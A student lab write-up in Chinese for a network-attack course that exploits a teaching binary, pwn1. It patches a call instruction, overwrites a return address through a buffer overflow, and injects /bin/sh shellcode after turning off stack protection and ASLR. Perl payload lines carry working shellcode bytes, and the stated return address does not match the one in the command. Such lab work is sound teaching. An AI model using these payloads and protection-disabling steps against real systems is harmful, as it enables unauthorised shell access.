2018-2019-2 网络对抗技术 20165337 Exp1 PC平台逆向破解(BOF实验)

实验内容

- 直接修改程序,跳转到getShell函数。

- 使用BOF攻击,覆盖返回地址,触发getShell函数。

注入一个自己的shellcode并运行。

任务一:直接修改程序,跳转到getShell函数。

1.首先使用chmod +x pwn1变成可执行文件,提高权限

2.使用objdump -d pwn1,反汇编pwn1文件

在80484b5: e8 d7 ff ff ff call 8048491 这条指令调用08048491处的foo函数

如果想让函数调用getShell,需要修改d7 ff ff ff。根据foo函数与getShell地址的偏移量,计算地址:

- 0x08048491 - 0x0804847d = 0x00000014 //计算地址差

- 0xffffffd7 - 0x00000014 = 0xffffffc3 //计算要篡改的目标地址







使用vi指令编辑,进去之后显示乱码,然后使用:%!xxd命令转换为16进制找到d7

按i将d7改为c3

再使用:%!xxd -r换回乱码。保存之后退出

再次使用objdump -d pwn1,查看被修改后的文件

执行程序pwn1

任务一完成

任务二:使用BOF攻击,覆盖返回地址,触发getShell函数。





使用gdb进行调试程序,运行程序,输入一大串字符abcdefghijklmnopqrstuvwxyz1234567890

得到结果

得到一个错误的返回地址0x30393837

因为是小端机器,所以说明是后面四位发生了溢出,覆盖了返回地址,那么我们如果想要让他跳转到其他地方就需要修改后四位地址,

那我们只需要把最后四位写为\xd7\x84\x04\x08(即shellcode的起始地址0x080484d7)就完成了

使用:perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input管道命令

就攻击成功了



任务三:注入一个自己的shellcode并运行。

注入shellcode的意思是shellcode在输入的时候被放入堆栈,在堆栈里面就有机会把返回地址指向shellcode,实现攻击。



首先要设置堆栈可执行

execstack -s 20165337pwn2 //设置堆栈可执行

execstack -q 20165337pwn2 //查询文件的堆栈是否可执行

若不能成功则使用apt-get install execstack进行更新

然后查询一下是否可执行若为X 20165337pwn2则为可执行



然后我们还需要关闭地址随机化

使用echo "0" > /proc/sys/kernel/randomize_va_space关闭,否则每次执行esp的值都会发生变化



整个过程中我们需要注入一段代码,然后构造一个构造一个input_shellcode

perl -e 'print "A" x 32;print "\x4\x3\x2\x1\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode

一个窗口运行(cat input_shellcode;cat) | ./20165337pwn2

另一个窗口运行ps -ef | grep pwn可以查看到当前进程号

然后在gdb里面输入attach 进程号

(gdb) disassemble foo反编译查看地址

得到0xffffd30c

计算d30c+0004为d310

然后修改input_shellcode

最终攻击成功

2018-2019-2 网络对抗技术 20165337 Exp1 PC平台逆向破解(BOF实验)的更多相关文章

- 20165221 《网络对抗技术》EXP1 PC平台逆向破解

20165221 <网络对抗技术>EXP1 PC平台逆向破解 一.实验内容 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函 ...

- 2018-2019-2 20165205 《网络对抗技术》 Exp1 PC平台逆向破解

2018-2019-2 20165205 <网络对抗技术> Exp1 PC平台逆向破解 1. 实验任务 1.1实验概括 用一个pwn1文件. 该程序正常执行流程是:main调用foo函数, ...

- 2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解(BOF实验) 实验有三个模块: (一)直接修改程序机器指令,改变程序执行流程: (二)通过构造输入参数,造成BOF攻 ...

- 2018-2019-2 20165206《网络对抗技术》Exp1 PC平台逆向破解

- 2018-2019-2 20165206<网络对抗技术>Exp1 PC平台逆向破解 - 实验任务 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:mai ...

- 2018-2019-2 20165317《网络对抗技术》Exp1 PC平台逆向破解

2018-2019-2 20165317<网络对抗技术>Exp1 PC平台逆向破解 实验目的 掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码 NOP:无作用,英文&quo ...

- 2018-2019-2 网络对抗技术 20165336 Exp1 PC平台逆向破解

